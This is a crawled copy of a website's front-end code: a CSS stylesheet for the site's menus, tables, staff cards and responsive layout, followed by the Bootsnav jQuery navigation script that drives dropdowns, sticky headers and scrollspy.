.slick-list .file-box{
    margin: 0 10px; 
}
.inner-menu > ul:hover a, .inner-menu > ul.active a{
    background: #3867b4;
    border-color: #3867b4;
    color: #fff !important;
}
.inner-menu > ul:hover a + ul{
    /*display: block;
    position: absolute;
    background: #3867B4;
    top: 100%;
    z-index: 2;
    margin-right: 15px;
    padding-left: 15px;
    width: calc(100% - 30px);
    width: 70vw;*/
}
.inner-menu > ul a + ul li a{
    text-transform: none;
    font-weight: 500;
    font-size: 16px;
    color: #5786d3 !important;
    display: inline-block;
    max-width: 200px;
    vertical-align: middle;
}
.inner-menu > ul a + ul li{
    display: inline-block;
    vertical-align: top;
    margin: 20px 10px;
}
.inner-menu > ul a + ul > div{
    margin-bottom: 30px;
    font-weight: bold;
    font-size: 18px;
}
.inner-menu > ul a + ul > div a{
    color: #5786d3 !important;
    display: block;
}
.inner-menu > ul a + ul li::before{
    content: '';
    display: inline-block;
    height: 2px;
    width: 30px;
    background: #5786d3;
    margin-right: 15px;
    vertical-align: top;
    position: relative;
    top: 7px;
}
.inner-menu > ul a + ul li:hover a, .inner-menu > ul a + ul > div:hover a{
    color: #ffffff !important;
}
.checker{
    display: inline-block;
    border: solid 1px #3766b3;
    line-height: 1em;
    cursor: pointer;
    width: 20px;
    height: 20px;
    vertical-align: middle;
    text-align: center;
    position: relative;
    top: -2px;
    font-size: 16px;
}
.getmedia{
    padding-top: 150px;
    margin-top: -100px;
}
button.blue2-t.blue-border-2:hover{
    background: #5E8BD5;
    color: #fff !important; 
} 
.post-details .post-title{
    /*height: 70px;
    overflow: hidden;
    position: relative;*/
}

.post-details .hght-295::after, .desc-prgct::after{
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    bottom: 0px;
    height: 25px;
    background: linear-gradient(to bottom, rgba(255,255,255,0), #ffffff);
}
.bg-extra-dark-gray .post-details .hght-295::after{
    background: linear-gradient(to bottom, rgba(255,255,255,0), #283345);
}
.media-item.grid-item img{
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}
table.arctica tr:nth-of-type(even){
    background-color: #eef5ff;
}
table.arctica tr:hover{
    background-color: #80a6e4;
    color: #fff;
}
table.arctica tr:hover, table.arctica tr:hover a, table.arctica tr:hover .blue5-t{
    color: #fff;
}
.arctica.table > tbody > tr > td, .arctica.table > tbody > tr > th{
    padding: 12px 8px;
}
.head-info{
    padding: 40px;
    background-color: #1716166b;
    font-size: 18px;
    color: #fff;
}
.head-info .bld{
    color: #9dc9eb;
}
.slick-one > .fa-angle-right, .slick-one > .fa-angle-left{
    position: absolute;
    top: 50%;
    z-index: 300;
    color: #5E8BD5;
    font-weight: bold;
    font-size: 50px;
    line-height: 1px;
    cursor: pointer;
}
.slick-one > .fa-angle-right:hover, .slick-one > .fa-angle-left:hover{
    opacity: 0.8;
}
.slick-one > .fa-angle-right{
    right: 5%;
}
.slick-one > .fa-angle-left{
    left: 5%;
}
a.slider-link:hover, .anons4:hover a.slider-link {
    background: transparent;
    color: #fff !important;
    border: solid 1px #fff;
}
.slick-one > .fa{
    display: none !important;
}
.pdf-form th{
    font-size: 22px;
    color: #3766B3;
    padding: 0 15px;
    vertical-align: top;
}
.pdf-form > table > tbody > tr > th::after{
    content: '';
    display: block;
    height: 75px;
    width: 1px;
    margin: 5px auto;
    background: #9cb3d8;
}
.pdf-form tr:nth-of-type(7) th::after,.pdf-form tr:nth-of-type(8) th::after{
    height: 180px;
}
.pdf-form tr:nth-of-type(9) th::after{
    height: 100px;
}
.smi-o-nas > div .fon{
   background: #83bff6; 
}
.smi-o-nas > div:nth-of-type(2n) .fon{
    background: #4170be;
}
.smi-o-nas > div:nth-of-type(3n) .fon{
    background: #4545e1;
}
.smi-o-nas a.blue-b{
    margin: 0;
    max-width: 150px;
} 
.anons4 .background-image::before{
    content: '';
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(30, 56, 107, 0.6);
}
.anons4 a.one-links{
    display: block;
    margin-bottom: 30px;
}
.anons4 p{
  /*background: rgba(0,0,0,.3);*/
}
.anons4.video > .background-image{
    min-height: 300px;
}
.anons4.video > .center-col > .center-col{
    margin-top: 90px;
}
.anons4.video > a{
    z-index: 2;
    top: calc(50% - 36px);
    left: calc(50% - 36px);
    opacity: .5;
}
.anons4:hover .background-image::before{
    background: rgba(30, 56, 107, 1);
}
.search-section .navbar-form .input-group{
    width: 100%;
}
.search-section .navbar-form .input-group #search{
    width: calc(100% - 37px);
    border: solid 1px #6998e5;
}
.search-section .navbar-form .input-group-btn{
    display: inline-block;
    
}
.search-section .search-box .add-on .input-group-btn > .btn{
   border-color:  #6998e5; 
}
.partners-logo{height: 160px;margin-bottom: 20px; filter: grayscale(1);}
.partners-logo:hover{filter: none}
.partners-logo a{vertical-align: middle;}
.partners-logo a img{max-height: 100%;max-width: 100%;}
.page .page-title{
    clear: both;
    color: #008DD9;
    font-size: 25px;
    text-align: left;
}
.page .requisites h3{
    color: #3B3B3B;
    font-size: 1.188em;
    text-align: left;
    font-weight: 400;
    padding: 25px;
    padding-bottom: 0px;
}
.page .requisites{
    width: 100%;
    box-shadow: 0px 1px 3px rgba(0,0,0,0.07);
    background: white;
    margin-bottom: 20px;
}
.page .requisites .data table td:nth-child(1){
    color: #3B3B3B;
    text-align: right;
    font-weight: bold;
}
.page .requisites .data table td:nth-child(2n){
    color: #878787;
    text-align: left;
}
.page .requisites .data table td{
    padding: 7px;
    padding-top: 15px;
    padding-bottom: 15px;
    vertical-align: top;
}
.page .persons{
    width: 100%;
    /*box-shadow: 0px 1px 3px rgba(0,0,0,0.07);*/
    background: white;
    min-height: 229px;
    margin-bottom: 20px;
    padding-top: 9px;
    border-bottom: solid 1px rgba(0,0,0,0.4);
}
.page .persons:last-of-type{
    border-bottom: none;
}
.page .persons .p-photo, .page .persons .m-photo{
    border-radius: 50%;
    background-size: cover;
    background-position: center;
    width: 159px;
    height: 159px;
    float: left;
    padding: 30px;
}
.page .persons .pos{
    font-weight: bold;
    font-size: 25px;
    color: #3B3B3B;
    text-align: left;
    padding-bottom: 16px;
}
.page .persons .p-name{
    line-height: 20px;
    color: #008DD9;
    font-size: 1.063em;
    text-align: left;
    font-weight: bold;
    margin-bottom: 15px;
    margin-top: 4px;
} 
.page .persons .phone,.page .persons .email{
    background-size: 20px 20px;
    height: 20px;
    line-height: 22px;
    /*margin-left: 219px;*/
    font-size: 14px;
    /*padding-left: 28px;*/
    color: #878787;
    margin-bottom: 8px;
}
.page .persons .line{
    height: 2px;
    background-color: #008DD9;
    margin-top: 18px;
    margin-bottom: 19px;
    /*margin-left: 219px;*/
    margin-right: 30px;
}
.page .persons .links{
    margin-bottom: 20px;
}
.page .persons .fa{
    font-size: 13px;
    color: #fff;
    background: #008dd9;
    border-radius: 50%;
    padding: 5px 6px;
    margin-right: 10px;
}
.page .persons .fa-envelope, .page .persons .fa-vk{
    padding: 6px 6px;
    font-size: 11px;
}
.page .page-line{
    height: 2px;
    background-color: #008DD9;
    margin: 0 auto;
    margin-top: 15px;
    margin-bottom: 15px;
}

/*------------------------------------------------------------------------*/
@media (max-width: 1445px)  {
    
}
@media (min-width: 1200px)  {
     .hidden-lg2{
      display: none;
    }
}
@media (min-width: 992px) and (max-width: 1199px)  {
     .hidden-md2{
      display: none;
    }
}
@media (max-width: 991px){
    .inner-menu > ul:hover a + ul{
      width: calc(100vw - 30px);
    }
    .blog-post .hght-295{
        height: auto;
    }
    .project-wrap:nth-of-type(2n) .project-descr, .project-wrap:nth-of-type(2n) > div[style]{
        top: 0px;
    }
    .desc-prgct + .mrg-t-50{
        margin-top: 10px;
    }
    .project-descr.hght-320{
        height: auto;
    }
    .project-wrap:nth-of-type(2n) .project-descr::before{
        border-bottom: 20px solid #fff;
        border-top: none;
        top: -18px;
        bottom: initial;
    }
}
@media (min-width: 768px){
    .page .persons .left{
        width: calc(100% - 160px);
        padding-left: 40px;
    }

}
@media (min-width: 768px) and (max-width: 991px)  {
     .hidden-sm2{
      display: none;
    }
}

@media (max-width: 767px)  {
    .hidden-{
      display: none;
    }  
    .page .persons .left,.page .persons .m-photo {
        float: none;
    } 
     h1, .fnt-40{
        font-size: 4vh ;
        line-height: 1.2em ;
    }
    .fnt-26.font-weight-200{
        font-size: 2vh ;
        line-height: 1.2em ;
    }
    .B_crumbBox, .mrg-b-15vh{
        margin-bottom: 2vh;
    }
    .fnt-16vh{
        font-size: 10vw;
    }
    .fnt-17vh{
       font-size: 10vw; 
    }
    .fnt-5vh{
        font-size: 5vw;
    }
}
@media (min-width: 461px) and (max-width: 767px){
   
}
@media (max-width: 580px){
    .slider-typography .col-xs-4{
        width: 180px;
    } 
    .fnt-12vh{
        font-size: 10vw;
    }

    .fnt-5vh {
        font-size: 3vw;
    }
}
@media (min-width: 461px){
    .slick-one:hover > .fa{
        display: block !important;
    }
}
@media (max-width: 460px) {
    .hidden-xs2{
        display: none;
    }

    .slider-text-middle{
        vertical-align: middle !important;
    }
    footer .wdt-255{
        width: auto;
        max-width: calc(100% - 120px);
    }
    .slick-one .blue-b {
        margin-top: 30px;
    }
}




--- FILE ---
content_type: application/javascript
request_url: http://arctic-rf.ru/assets/js/bootsnav.js
body_size: 3921
content:
// ------------------------------------------------------------------------------ //
//
// Template name : Bootsnav - Multi Purpose Header
// Categorie : Bootstrap Menu in CSS
// Author : adamnurdin01
// Version : v.1.2
// Created : 2016-06-02
// Last update : 2016-10-19
//
// ------------------------------------------------------------------------------ //

(function ($) {
    "use strict";
    
    var bootsnav = {
        initialize: function () {
            this.event();
            this.hoverDropdown();
            this.navbarSticky();
            this.navbarScrollspy();
        },
        event: function () {

            // ------------------------------------------------------------------------------ //
            // Variable
            // ------------------------------------------------------------------------------ //
            var getNav = $("nav.navbar.bootsnav");

            // ------------------------------------------------------------------------------ //
            // Navbar Sticky 
            // ------------------------------------------------------------------------------ //
            var navSticky = getNav.hasClass("navbar-sticky");
            if (navSticky) {
                // Wraped navigation
                getNav.wrap("<div class='wrap-sticky'></div>");
            }

            // ------------------------------------------------------------------------------ //
            // Navbar Center 
            // ------------------------------------------------------------------------------ //
            if (getNav.hasClass("brand-center")) {
                var postsArr = new Array(),
                        index = $("nav.brand-center"),
                        $postsList = index.find('ul.navbar-nav');

                index.prepend("<span class='storage-name' style='display:none;'></span>");

                //Create array of all posts in lists
                index.find('ul.navbar-nav > li').each(function () {
                    if ($(this).hasClass("active")) {
                        var getElement = $("a", this).eq(0).text();
                        $(".storage-name").html(getElement);
                    }
                    postsArr.push($(this).html());
                });

                //Split the array at this point. The original array is altered.
                var firstList = postsArr.splice(0, Math.round(postsArr.length / 2)),
                        secondList = postsArr,
                        ListHTML = '';

                var createHTML = function (list) {
                    ListHTML = '';
                    for (var i = 0; i < list.length; i++) {
                        ListHTML += '<li>' + list[i] + '</li>'
                    }
                }

                //Generate HTML for first list
                createHTML(firstList);
                $postsList.html(ListHTML);
                index.find("ul.nav").first().addClass("navbar-left");

                //Generate HTML for second list
                createHTML(secondList);
                //Create new list after original one
                $postsList.after('<ul class="nav navbar-nav"></ul>').next().html(ListHTML);
                index.find("ul.nav").last().addClass("navbar-right");

                //Wrap navigation menu
                index.find("ul.nav.navbar-left").wrap("<div class='col-half left'></div>");
                index.find("ul.nav.navbar-right").wrap("<div class='col-half right'></div>");

                //Selection Class
                index.find('ul.navbar-nav > li').each(function () {
                    var dropDown = $("ul.dropdown-menu", this),
                            //added for center logo header
                            simpleMenu = $("ul.simple-dropdown", this),
                            megaMenu = $("ul.megamenu-content", this);
                    dropDown.closest("li").addClass("dropdown");
                    simpleMenu.closest("li").addClass("simple-dropdown");
                    megaMenu.closest("li").addClass("megamenu-fw");
                });

                var getName = $(".storage-name").html();
                if (!getName == "") {
                    $("ul.navbar-nav > li:contains('" + getName + "')").addClass("active");
                }
            }


            // ------------------------------------------------------------------------------ //
            // Navbar Sidebar 
            // ------------------------------------------------------------------------------ //
            if (getNav.hasClass("navbar-sidebar")) {
                // Add Class to body
                $("body").addClass("wrap-nav-sidebar");
                getNav.wrapInner("<div class='scroller'></div>");
            } else {
                $(".bootsnav").addClass("on");
            }

            // ------------------------------------------------------------------------------ //
            // Menu Center 
            // ------------------------------------------------------------------------------ //
            if (getNav.find("ul.nav").hasClass("navbar-center")) {
                getNav.addClass("menu-center");
            }

            // ------------------------------------------------------------------------------ //
            // Navbar Full
            // ------------------------------------------------------------------------------ //
            if (getNav.hasClass("navbar-full")) {
                // Add Class to body
                $("nav.navbar.bootsnav").find("ul.nav").wrap("<div class='wrap-full-menu'></div>");
                $(".wrap-full-menu").wrap("<div class='nav-full'></div>");
                $("ul.nav.navbar-nav").prepend("<li class='close-full-menu'><a href='#'><i class='fa fa-times'></i></a></li>");
            } else if (getNav.hasClass("navbar-mobile")) {
                getNav.removeClass("no-full");
            } else {
                getNav.addClass("no-full");
            }

            // ------------------------------------------------------------------------------ //
            // Navbar Mobile
            // ------------------------------------------------------------------------------ //
            if (getNav.hasClass("navbar-mobile")) {
                // Add Class to body
                $('.navbar-collapse').on('shown.bs.collapse', function () {
                    $("body").addClass("side-right");
                });
                $('.navbar-collapse').on('hide.bs.collapse', function () {
                    $("body").removeClass("side-right");
                });

                $(window).on("resize", function () {
                    $("body").removeClass("side-right");
                });
            }

            // ------------------------------------------------------------------------------ //
            // Navbar Fixed
            // ------------------------------------------------------------------------------ //
            if (getNav.hasClass("no-background")) {
                $(window).on("scroll", function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > 34) {
                        $(".navbar-fixed").removeClass("no-background");
                    } else {
                        $(".navbar-fixed").addClass("no-background");
                    }
                });
            }

            // ------------------------------------------------------------------------------ //
            // Navbar Fixed
            // ------------------------------------------------------------------------------ //
            if (getNav.hasClass("navbar-transparent")) {
                $(window).on("scroll", function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > 34) {
                        $(".navbar-fixed").removeClass("navbar-transparent");
                    } else {
                        $(".navbar-fixed").addClass("navbar-transparent");
                    }
                });
            }

            // ------------------------------------------------------------------------------ //
            // Button Cart
            // ------------------------------------------------------------------------------ //
            $(".btn-cart").on("click", function (e) {
                e.stopPropagation();
            });

            // ------------------------------------------------------------------------------ //
            // Toggle Search
            // ------------------------------------------------------------------------------ //
            $("nav.navbar.bootsnav .attr-nav").each(function () {
                $("li.search > a", this).on("click", function (e) {
                    e.preventDefault();
                    $(".top-search").slideToggle();
                });
            });
            $(".input-group-addon.close-search").on("click", function () {
                $(".top-search").slideUp();
            });

            // ------------------------------------------------------------------------------ //
            // Toggle Side Menu
            // ------------------------------------------------------------------------------ //
            $("nav.navbar.bootsnav .attr-nav").each(function () {
                $("li.side-menu > a", this).on("click", function (e) {
                    e.preventDefault();
                    $("nav.navbar.bootsnav > .side").toggleClass("on");
                    $("body").toggleClass("on-side");
                });
            });
            $(".side .close-side").on("click", function (e) {
                e.preventDefault();
                $("nav.navbar.bootsnav > .side").removeClass("on");
                $("body").removeClass("on-side");
            });



            // ------------------------------------------------------------------------------ //
            // Wrapper
            // ------------------------------------------------------------------------------ //
            //$("body").wrapInner("<div class='wrapper'></div>");
        },
        // ------------------------------------------------------------------------------ //
        // Change dropdown to hover on dekstop
        // ------------------------------------------------------------------------------ //
        hoverDropdown: function () {
            var getNav = $("nav.navbar.bootsnav"),
                    getWindow = $(window).width(),
                    getHeight = $(window).height(),
                    getIn = getNav.find("ul.nav").data("in"),
                    getOut = getNav.find("ul.nav").data("out");

            if (getWindow < 991) {

                // Height of scroll navigation sidebar
                $(".scroller").css("height", "auto");

                // Disable mouseenter event
                $("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseenter");
                $("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseleave");
                $("nav.navbar.bootsnav ul.nav").find(".title").off("mouseenter");
                $("nav.navbar.bootsnav ul.nav").off("mouseleave");
                $(".navbar-collapse").removeClass("animated");

                // Enable click event
                $("nav.navbar.bootsnav ul.nav").each(function () {
                    $(".dropdown-menu", this).addClass("animated");
                    $(".dropdown-menu", this).removeClass(getOut);

                    // Dropdown Fade Toggle
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                        $(this).closest("li.dropdown").find(".dropdown-menu").first().stop().fadeToggle().toggleClass(getIn);
                        $(this).closest("li.dropdown").first().toggleClass("on");
                        return false;
                    });

                    // Hidden dropdown action
                    $('li.dropdown', this).each(function () {
                        $(this).find(".dropdown-menu").stop().fadeOut('fast');
                        $(this).on('hidden.bs.dropdown', function () {
                            $(this).find(".dropdown-menu").stop().fadeOut('fast');
                        });
                        return false;
                    });

                    // Megamenu style
                    $(".megamenu-fw", this).each(function () {
                        $(".col-menu", this).each(function () {
                            $(".content", this).addClass("animated");
                            $(".content", this).stop().fadeOut();
                            $(".title", this).off("click");
                            $(".title", this).on("click", function () {
                                $(this).closest(".col-menu").find(".content").stop().fadeToggle('fast').addClass(getIn);
                                $(this).closest(".col-menu").toggleClass("on");
                                return false;
                            });

                            $(".content", this).on("click", function (e) {
                                e.stopPropagation();
                            });
                        });
                    });
                });

                // Hidden dropdown
                var cleanOpen = function () {
                    $('li.dropdown', this).removeClass("on");
                    $(".dropdown-menu", this).stop().fadeOut('fast');
                    $(".dropdown-menu", this).removeClass(getIn);
                    $(".col-menu", this).removeClass("on");
                    $(".col-menu .content", this).stop().fadeOut('fast');
                    $(".col-menu .content", this).removeClass(getIn);
                }

                // Hidden om mouse leave
                $("nav.navbar.bootsnav").on("mouseleave", function () {
                    cleanOpen();
                });
                

                // Enable click atribute navigation
                $("nav.navbar.bootsnav .attr-nav").each(function () {
                    $(".dropdown-menu", this).removeClass("animated");
                    $("li.dropdown", this).off("mouseenter");
                    $("li.dropdown", this).off("mouseleave");
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                        $(this).closest("li.dropdown").find(".dropdown-menu").first().stop().fadeToggle();
                        $(".navbar-toggle").each(function () {
                            $(".fa", this).removeClass("fa-times");
                            $(".fa", this).addClass("fa-bars");
                            $(".navbar-collapse").removeClass("in");
                            $(".navbar-collapse").removeClass("on");
                        });
                    });

                    $(this).on("mouseleave", function () {
                        $(".dropdown-menu", this).stop().fadeOut();
                        $("li.dropdown", this).removeClass("on");
                        return false;
                    });
                });

                // Toggle Bars
                $(".navbar-toggle").each(function () {
                    $(this).off("click");
                    $(this).on("click", function () {
                        $(".fa", this).toggleClass("fa-bars");
                        $(".fa", this).toggleClass("fa-times");
                        cleanOpen();
                    });
                });

            } else if (getWindow > 991) {
                // Height of scroll navigation sidebar
                $(".scroller").css("height", getHeight + "px");

                // Navbar Sidebar
                if (getNav.hasClass("navbar-sidebar")) {
                    // Hover effect Sidebar Menu
                    $("nav.navbar.bootsnav ul.nav").each(function () {
                        $("a.dropdown-toggle", this).off('click');
                        $("a.dropdown-toggle", this).on('click', function (e) {
                            e.stopPropagation();
                        });

                        $(".dropdown-menu", this).addClass("animated");
                        $("li.dropdown", this).on("mouseenter", function () {
                            $(".dropdown-menu", this).eq(0).removeClass(getOut);
                            $(".dropdown-menu", this).eq(0).stop().fadeIn('fast').addClass(getIn);
                            $(this).addClass("on");
                            return false;
                        });

                        $(".col-menu").each(function () {
                            $(".content", this).addClass("animated");
                            $(".title", this).on("mouseenter", function () {
                                $(this).closest(".col-menu").find(".content").stop().fadeIn('fast').addClass(getIn);
                                $(this).closest(".col-menu").addClass("on");
                                return false;
                            });
                        });

                        $(this).on("mouseleave", function () {
                            $(".dropdown-menu", this).stop().removeClass(getIn);
                            $(".dropdown-menu", this).stop().addClass(getOut).fadeOut('fast');
                            $(".col-menu", this).find(".content").stop().fadeOut('fast').removeClass(getIn);
                            $(".col-menu", this).removeClass("on");
                            $("li.dropdown", this).removeClass("on");
                            return false;
                        });
                    });
                } else {
                    var isSafari = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/);

                    // Hover effect Default Menu
                    $("nav.navbar.bootsnav ul.nav").each(function () {
                        $("a.dropdown-toggle", this).off('click');
                        $("a.dropdown-toggle", this).on('click', function (e) {
                            e.stopPropagation();
                        });

                        $(".megamenu-fw", this).each(function () {
                            $(".title", this).off("click");
                            $("a.dropdown-toggle", this).off("click");
                            $(".content").removeClass("animated");
                        });

                        $(".dropdown-menu", this).addClass("animated");
                        $("li.dropdown", this).on("mouseenter", function () {
                            var _this = this;
                            $(".dropdown-menu", this).eq(0).removeClass(getOut);
                            if(isSafari)
                                $(".dropdown-menu", _this).eq(0).stop().fadeIn('fast').addClass(getIn);
                            else
                                $(".dropdown-menu", _this).eq(0).stop().fadeIn('fast').addClass(getIn);
                            $(this).addClass("on");
                            return false;
                        });

                        $("li.dropdown", this).on("mouseleave", function () {
                            $(".dropdown-menu", this).eq(0).removeClass(getIn);
                            if(isSafari)
                                $(".dropdown-menu", this).eq(0).stop().fadeOut('fast').addClass(getOut);
                            else
                                $(".dropdown-menu", this).eq(0).stop().fadeOut('fast').addClass(getOut);
                            $(this).removeClass("on");
                        });

                        $(this).on("mouseleave", function () {
                            $(".dropdown-menu", this).removeClass(getIn);
                            if(isSafari)
                                $(".dropdown-menu", this).eq(0).stop().fadeOut('fast').addClass(getOut);
                            else
                                $(".dropdown-menu", this).eq(0).stop().fadeOut('fast').addClass(getOut);
                            $("li.dropdown", this).removeClass("on");
                            return false;
                        });
                    });
                }

                // ------------------------------------------------------------------------------ //
                // Hover effect Atribute Navigation
                // ------------------------------------------------------------------------------ //
                $("nav.navbar.bootsnav .attr-nav").each(function () {
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                    });

                    $(".dropdown-menu", this).addClass("animated");
                    $("li.dropdown", this).on("mouseenter", function () {
                        $(".dropdown-menu", this).eq(0).removeClass(getOut);
                        $(".dropdown-menu", this).eq(0).stop().fadeIn('fast').addClass(getIn);
                        $(this).addClass("on");
                        return false;
                    });

                    $("li.dropdown", this).on("mouseleave", function () {
                        $(".dropdown-menu", this).eq(0).removeClass(getIn);
                        $(".dropdown-menu", this).eq(0).stop().fadeOut('fast').addClass(getOut);
                        $(this).removeClass("on");
                    });

                    $(this).on("mouseleave", function () {
                        $(".dropdown-menu", this).removeClass(getIn);
                        $(".dropdown-menu", this).eq(0).stop().fadeOut('fast').addClass(getOut);
                        $("li.dropdown", this).removeClass("on");
                        return false;
                    });
                });
            }

            // ------------------------------------------------------------------------------ //
            // Menu Fullscreen
            // ------------------------------------------------------------------------------ //
            if (getNav.hasClass("navbar-full")) {
                var windowHeight = $(window).height(),
                        windowWidth = $(window).width();

                $(".nav-full").css("height", windowHeight + "px");
                $(".wrap-full-menu").css("height", windowHeight + "px");
                $(".wrap-full-menu").css("width", windowWidth + "px");

                $(".navbar-collapse").addClass("animated");
                $(".navbar-toggle").each(function () {
                    var getId = $(this).data("target");
                    $(this).off("click");
                    $(this).on("click", function (e) {
                        e.preventDefault();
                        $(getId).removeClass(getOut);
                        $(getId).addClass("in");
                        $(getId).addClass(getIn);
                        return false;
                    });

                    $("li.close-full-menu").on("click", function (e) {
                        e.preventDefault();
                        $(getId).addClass(getOut);
                        setTimeout(function () {
                            $(getId).removeClass("in");
                            $(getId).removeClass(getIn);
                        }, 500);
                        return false;
                    });
                });
            }
        },
        // ------------------------------------------------------------------------------ //
        // Navbar Sticky
        // ------------------------------------------------------------------------------ //
        navbarSticky: function () {
            var getNav = $("nav.navbar.bootsnav"),
                    navSticky = getNav.hasClass("navbar-sticky");

            if (navSticky) {

                // Set Height Navigation
                var getHeight = getNav.height();
                $(".wrap-sticky").height(getHeight);

                // Windown on scroll
                var getOffset = $(".wrap-sticky").offset().top;
                $(window).on("scroll", function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > getOffset) {
                        getNav.addClass("sticked");
                    } else {
                        getNav.removeClass("sticked");
                    }
                });
            }
        },
        // ------------------------------------------------------------------------------ //
        // Navbar Scrollspy
        // ------------------------------------------------------------------------------ //
        navbarScrollspy: function () {
            var navScrollSpy = $(".navbar-scrollspy"),
                    $body = $('body'),
                    getNav = $('nav.navbar.bootsnav'),
                    offset = getNav.outerHeight();

            if (navScrollSpy.length) {
                $body.scrollspy({target: '.navbar', offset: offset});

                // Animation Scrollspy
                $('.scroll').on('click', function (event) {
                    event.preventDefault();

                    // Active link
                    $('.scroll').removeClass("active");
                    $(this).addClass("active");

                    // Remove navbar collapse
                    $(".navbar-collapse").removeClass("in");

                    // Toggle Bars
                    $(".navbar-toggle").each(function () {
                        $(".fa", this).removeClass("fa-times");
                        $(".fa", this).addClass("fa-bars");
                    });

                    // Scroll
                    var scrollTop = $(window).scrollTop(),
                            $anchor = $(this).find('a'),
                            $section = $($anchor.attr('href')).offset().top,
                            $window = $(window).width(),
                            $minusDesktop = getNav.data("minus-value-desktop"),
                            $minusMobile = getNav.data("minus-value-mobile"),
                            $speed = getNav.data("speed");

                    if ($window > 992) {
                        var $position = $section - $minusDesktop;
                    } else {
                        var $position = $section - $minusMobile;
                    }

                    $('html, body').stop().animate({
                        scrollTop: $position
                    }, $speed);
                });

                // Activate Navigation
                var fixSpy = function () {
                    var data = $body.data('bs.scrollspy');
                    if (data) {
                        offset = getNav.outerHeight();
                        data.options.offset = offset;
                        $body.data('bs.scrollspy', data);
                        $body.scrollspy('refresh');
                    }
                }

                // Activate Navigation on resize
                var resizeTimer;
                $(window).on('resize', function () {
                    clearTimeout(resizeTimer);
                    var resizeTimer = setTimeout(fixSpy, 200);
                });
            }
        }
    };

    // Initialize
    $(document).ready(function () {
        bootsnav.initialize();
    });

    // Reset on resize
    $(window).on("resize", function () {
        bootsnav.hoverDropdown();
        setTimeout(function () {
            bootsnav.navbarSticky();
        }, 500);

        // Toggle Bars
        $(".navbar-toggle").each(function () {
            $(".fa", this).removeClass("fa-times");
            $(".fa", this).addClass("fa-bars");
            $(this).removeClass("fixed");
        });
        $(".navbar-collapse").removeClass("in");
        $(".navbar-collapse").removeClass("on");
        $(".navbar-collapse").removeClass("bounceIn");
        $('#mobileToggleSidenav').click(function () {
            $(this).closest('nav').toggleClass('sidemenu-open');
        }); 
    });

}(jQuery));

